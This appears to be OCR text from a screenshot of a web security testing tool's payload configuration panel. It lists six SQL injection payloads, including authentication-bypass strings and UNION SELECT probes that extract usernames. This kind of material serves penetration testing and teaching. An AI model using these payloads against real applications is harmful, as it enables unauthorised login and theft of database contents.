 Payload sets
You can define one or more payload sets. The number of payload sets depends on the atta
each payload type can be customized in different ways.
Payload set: 1 Payload count: 6
Payload type: Simple list Request count: 6
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' OR '1'='1
admin' --
' OR '1'='1
1' OR '1'='1
' UNION SELECT NULL, NULL, NULL --
' AND 1=2 UNION SELECT NULL, CONCAT(username, ...
Add Enter a new item
Add from list ... [Pro version only]